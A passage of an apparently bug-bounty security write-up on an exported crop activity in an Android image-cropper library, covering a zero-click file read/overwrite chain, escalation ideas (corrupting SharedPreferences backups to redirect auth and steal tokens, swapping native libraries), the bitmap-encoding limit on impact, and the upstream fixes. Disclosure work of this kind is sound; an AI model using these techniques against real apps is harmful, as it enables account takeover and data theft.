  &lt;external-files-path name="my_images" path="/"/&gt; &lt;!-- external files/, entire root --&gt;
&lt;/paths&gt;
```

Read that again. `exported="true"` on the activity plus root-scoped `&lt;paths&gt;` on its grant-capable `FileProvider` — those are the library's *defaults*, not an integration mistake. Every downstream app that pulls the dependency without an explicit manifest override (`tools:node="merge"` and a narrower `&lt;paths&gt;`) inherits both. In the wild that turned out to be nearly every app that used it: no theming, no permission wrapper, no caller check. Manifest merger just accretes what the library declares.

---

## The chain

`CropImageActivity.onCreate()` pulls two Parcelables straight out of the launching Intent, with no signature check, no `getCallingPackage()` verification, nothing:

```kotlin
val bundle = intent.getBundleExtra(CropImage.CROP_IMAGE_EXTRA_BUNDLE)
cropImageUri = bundle?.parcelable(CropImage.CROP_IMAGE_EXTRA_SOURCE)
cropImageOptions = bundle?.parcelable(CropImage.CROP_IMAGE_EXTRA_OPTIONS) ?: CropImageOptions()
```

`CropImageOptions` is a public, fully attacker-populated Parcelable. Two fields matter: `customOutputUri` and `skipCropMenu` (`skipEditing` in newer releases — auto-triggers the crop with zero UI once the source image loads).

Any installed app can explicit-intent this activity — `exported="true"` needs no permission — hand it a `content://` source URI inside the victim's own `.cropper.fileprovider` authority (readable, thanks to the root-scoped `&lt;paths&gt;`), a `customOutputUri` pointing at an *attacker-owned* provider, and `skipCropMenu = true`. The activity flashes, decodes, "crops," writes to the attacker's URI, and finishes — no tap required.

Reverse the source/destination and it's a write instead of a read: overwrite anything the same `&lt;paths&gt;` roots expose, at the victim app's UID.

---

## Pushing the primitive: ATO and RCE

You've got a file I/O primitive. The obvious next question: how far does it go?

### Account takeover via config corruption

Most apps store their backend config on disk somewhere — API base URL in SharedPreferences, auth endpoint in a config XML, token storage paths. The idea: find the file, overwrite it with a version that points to your server, intercept the next auth request.

The `.bak` angle makes this more interesting than a straight overwrite. `SharedPreferencesImpl` uses an atomic-write pattern internally — before persisting new data, it renames the current file to `.bak`. If the process dies mid-write (force-stop, OOM kill, crash), the next `loadFromDisk()` call sees the `.bak` file and automatically promotes it:

```java
// SharedPreferencesImpl recovery logic
if (mBackupFile.exists()) {
    mFile.delete();
    mBackupFile.renameTo(mFile);  // .bak becomes the real file
}
```

So the play: overwrite `app_config.xml.bak` via the cropper primitive, wait for a force-stop (or trigger one — battery optimization, memory pressure, whatever), and on next launch the app loads your config. Auth traffic redirected to your endpoint. Session tokens, refresh tokens, credentials — all yours.

That's the theory. Keep reading for why it doesn't work cleanly in practice.

### Code execution via `.so` replacement

The other path: drop a malicious `.so` into `data/data/{package}/lib/` or wherever the app does `System.loadLibrary()` / `dlopen()` from. Next load, your code runs in the app's process.

SELinux says no. The `neverallow` rules on AOSP explicitly block execution from `app_data_file` contexts:

```
neverallow { domain -appdomain -dumpstate -shell -system_server -zygote }
    { file_type -system_file -exec_type }:file execute;
```

W^X on the data partition, `noexec` mount flag as a second layer. Even if you land a perfect ELF, the linker won't map it executable. On stock AOSP, this is a hard wall.

But here's the thing — some developers don't load their native libs the normal way. If you read the code carefully enough (and you should), you'll find apps that ship `.so` files packed inside zip archives, stored in `code_cache` or similar writable locations. The app extracts them at runtime and loads from there. That's a developer choice that sidesteps the usual `/data/data/{pkg}/lib/` path where the system manages permissions more tightly. If you can overwrite that zip (or the extracted `.so` sitting in `code_cache`) before the app loads it — and the app doesn't verify integrity — you've got a path to code execution that SELinux's default `neverallow` wasn't designed to block, because the developer built their own loading mechanism outside the standard model.

Separately — I recently achieved RCE through a file overwrite primitive, but via a different chain: WebView file access bypass, not this cropper bug. Full writeup coming once the vendor's remediation window closes. Different entry point, same class of impact.

---

## Can we write anything — or just photos?

This one had me stuck for a while. I had a file overwrite primitive — I could pick any path under the FileProvider roots. So naturally I tried to drop a crafted XML, a modified config, a `.so`. None of it worked. The file would land at the right path, but the content was always... an image. I kept thinking I was doing something wrong.

Turns out I wasn't. The library literally can't write anything else.

There's exactly one write path in the entire library, no exceptions:

```kotlin
// BitmapUtils.kt — every write goes through here
fun writeBitmapToUri(context, bitmap, compressFormat, compressQuality, customOutputUri): Uri {
    val newUri = customOutputUri ?: buildUri(context, compressFormat)
    return context.contentResolver.openOutputStream(newUri, "wt").use {
        bitmap.compress(compressFormat, compressQuality, it)
        newUri
    }
}
```

See the problem? `bitmap.compress()`. Everything gets decoded into a `Bitmap` object first (`BitmapFactory.decodeStream` — if it's not a valid image, it throws `FailedToDecodeImage`), then re-encoded as JPEG, PNG, or WebP on the way out. You never touch raw bytes. You control *where* the file lands, but the *content* is always a valid image.

**So you can't just overwrite `shared_prefs/config.xml` with custom XML — what actually lands there is a PNG with image headers and pixel data.** If the app tries to parse that as XML, it chokes. If it tries to load it as an ELF, the linker rejects it. You can't build a polyglot file that's both "valid PNG" and "valid XML" — no parser on earth accepts that.

You pick the path. The codec picks the content. That's the boundary.

---

## The fix

v4.7.0 locked it down in two PRs. [PR #680](https://github.com/CanHub/Android-Image-Cropper/pull/680) added `validateOutputUri` — only `content://` URIs allowed now (`file://` is dead), plus extension validation against the compress format. [PR #659](https://github.com/CanHub/Android-Image-Cropper/pull/659) ripped out a FileProvider compat shim that was letting `file://` URIs slip through. [Expo patched separately](https://github.com/expo/expo/pull/37223) by setting `android:exported="false"` on `CropImageActivity`.

![validateOutputUri fix](./fix.png)
*The `validateOutputUri` function added in v4.7.0 — content:// only, extension must match compress format.*


---

## The reports

I reported this across a few bounty programs. Knowing the impact is bounded by the bitmap limitation, I expected P4 or P3 at best — and that's exactly where most of them landed. The overwrite is real, zero-interaction, and silent, but the content constraint keeps it from escalating past corruption/DoS in most cases.

![HackerOne reports](./reports.png)
---
Credit to [yn33](https://github.com/yn33) who originally reported this finding on the [CanHub GitHub repository](https://github.com/CanHub/Android-Image-Cropper).

        </div>
      </div>
      <a class="back-link" href="../index.html">back to write-ups</a>
    </div>
  </main>
  <footer class="site-footer">
    <div class="wrap footer-inner">
      <span>&copy; 2024 emailof911 &mdash; educational purposes only.</span>
      <a href="../index.html">home</a>
    </div>
  </footer>
  <script src="../assets/js/main.js"></script>
</body>
</html>
</file>




